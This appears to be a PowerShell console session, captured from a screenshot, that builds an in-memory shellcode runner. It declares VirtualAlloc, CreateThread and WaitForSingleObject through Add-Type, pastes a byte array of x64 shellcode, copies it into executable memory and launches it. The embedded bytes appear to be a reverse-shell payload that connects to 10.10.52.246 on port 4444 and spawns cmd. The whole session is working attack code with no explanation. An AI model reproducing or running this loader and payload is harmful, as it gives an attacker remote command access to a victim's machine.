 Windows PowerShell
PS C:\Users\glitch> $VrtAlloc = @"
>> using System;
>> using System.Runtime.InteropServices;
>>
>> public class VrtAlloc{
>>     [DllImport("kernel32")]
>>     public static extern IntPtr VirtualAlloc(IntPtr lpAddress, uint dwSize, uint flAllocationType, uin
t flProtect);
>> }
>> "@
>>
>> Add-Type $VrtAlloc
>>
>> $WaitFor= @"
>> using System;
>> using System.Runtime.InteropServices;
>>
>> public class WaitFor{
>>  [DllImport("kernel32.dll", SetLastError=true)]
>>     public static extern UInt32 WaitForSingleObject(IntPtr hHandle, UInt32 dwMilliseconds);
>> }
>> "@
>>
>> Add-Type $WaitFor
>>
>> $CrtThread= @"
>> using System;
>> using System.Runtime.InteropServices;
>>
>> public class CrtThread{
>>  [DllImport("kernel32", CharSet=CharSet.Ansi)]
>>     public static extern IntPtr CreateThread(IntPtr lpThreadAttributes, uint dwStackSize, IntPtr lpSta
rtAddress, IntPtr lpParameter, uint dwCreationFlags, IntPtr lpThreadId);
>>
>> }
>> "@
>> Add-Type $CrtThread
PS C:\Users\glitch> [Byte[]] $buf = 0xfc,0x48,0x83,0xe4,0xf0,0xe8,0xc0,0x0,0x0,0x0,0x41,0x51,0x41,0x50,0x
52,0x51,0x56,0x48,0x31,0xd2,0x65,0x48,0x8b,0x52,0x60,0x48,0x8b,0x52,0x18,0x48,0x8b,0x52,0x20,0x48,0x8b,0x
72,0x50,0x48,0xf,0xb7,0x4a,0x4a,0x4d,0x31,0xc9,0x48,0x31,0xc0,0xac,0x3c,0x61,0x7c,0x2,0x2c,0x20,0x41,0xc1
,0xc9,0xd,0x41,0x1,0xc1,0xe2,0xed,0x52,0x41,0x51,0x48,0x8b,0x52,0x20,0x8b,0x42,0x3c,0x48,0x1,0xd0,0x8b,0x
80,0x88,0x0,0x0,0x0,0x48,0x85,0xc0,0x74,0x67,0x48,0x1,0xd0,0x50,0x8b,0x48,0x18,0x44,0x8b,0x40,0x20,0x49,0
x1,0xd0,0xe3,0x56,0x48,0xff,0xc9,0x41,0x8b,0x34,0x88,0x48,0x1,0xd6,0x4d,0x31,0xc9,0x48,0x31,0xc0,0xac,0x4
1,0xc1,0xc9,0xd,0x41,0x1,0xc1,0x38,0xe0,0x75,0xf1,0x4c,0x3,0x4c,0x24,0x8,0x45,0x39,0xd1,0x75,0xd8,0x58,0x
44,0x8b,0x40,0x24,0x49,0x1,0xd0,0x66,0x41,0x8b,0xc,0x48,0x44,0x8b,0x40,0x1c,0x49,0x1,0xd0,0x41,0x8b,0x4,0
x88,0x48,0x1,0xd0,0x41,0x58,0x41,0x58,0x5e,0x59,0x5a,0x41,0x58,0x41,0x59,0x41,0x5a,0x48,0x83,0xec,0x20,0x
41,0x52,0xff,0xe0,0x58,0x41,0x59,0x5a,0x48,0x8b,0x12,0xe9,0x57,0xff,0xff,0xff,0x5d,0x49,0xbe,0x77,0x73,0x
32,0x5f,0x33,0x32,0x0,0x0,0x41,0x56,0x49,0x89,0xe6,0x48,0x81,0xec,0xa0,0x1,0x0,0x0,0x49,0x89,0xe5,0x49,0x
bc,0x2,0x0,0x11,0x5c,0xa,0xa,0x34,0xf6,0x41,0x54,0x49,0x89,0xe4,0x4c,0x89,0xf1,0x41,0xba,0x4c,0x77,0x26,0
x7,0xff,0xd5,0x4c,0x89,0xea,0x68,0x1,0x1,0x0,0x0,0x59,0x41,0xba,0x29,0x80,0x6b,0x0,0xff,0xd5,0x50,0x50,0x
4d,0x31,0xc9,0x4d,0x31,0xc0,0x48,0xff,0xc0,0x48,0x89,0xc2,0x48,0xff,0xc0,0x48,0x89,0xc1,0x41,0xba,0xea,0x
f,0xdf,0xe0,0xff,0xd5,0x48,0x89,0xc7,0x6a,0x10,0x41,0x58,0x4c,0x89,0xe2,0x48,0x89,0xf9,0x41,0xba,0x99,0xa
5,0x74,0x61,0xff,0xd5,0x48,0x81,0xc4,0x40,0x2,0x0,0x0,0x49,0xb8,0x63,0x6d,0x64,0x0,0x0,0x0,0x0,0x0,0x41,0
x50,0x41,0x50,0x48,0x89,0xe2,0x57,0x57,0x57,0x4d,0x31,0xc0,0x6a,0xd,0x59,0x41,0x50,0xe2,0xfc,0x66,0xc7,0x
44,0x24,0x54,0x1,0x1,0x48,0x8d,0x44,0x24,0x18,0xc6,0x0,0x68,0x48,0x89,0xe6,0x56,0x50,0x41,0x50,0x41,0x50,
0x41,0x50,0x49,0xff,0xc0,0x41,0x50,0x49,0xff,0xc8,0x4d,0x89,0xc1,0x4c,0x89,0xc1,0x41,0xba,0x79,0xcc,0x3f,
0x86,0xff,0xd5,0x48,0x31,0xd2,0x48,0xff,0xca,0x8b,0xe,0x41,0xba,0x8,0x87,0x1d,0x60,0xff,0xd5,0xbb,0xf0,0x
b5,0xa2,0x56,0x41,0xba,0xa6,0x95,0xbd,0x9d,0xff,0xd5,0x48,0x83,0xc4,0x28,0x3c,0x6,0x7c,0xa,0x80,0xfb,0xe0
,0x75,0x5,0xbb,0x47,0x13,0x72,0x6f,0x6a,0x0,0x59,0x41,0x89,0xda,0xff,0xd5
>>
PS C:\Users\glitch> [IntPtr]$addr = [VrtAlloc]::VirtualAlloc(0, $buf.Length, 0x3000, 0x40)
PS C:\Users\glitch> [System.Runtime.InteropServices.Marshal]::Copy($buf, 0, $addr, $buf.Length)
PS C:\Users\glitch> $thandle = [CrtThread]::CreateThread(0, 0, $addr, 0, 0, 0)
PS C:\Users\glitch> [WaitFor]::WaitForSingleObject($thandle, [uint32]"0xFFFFFFFF")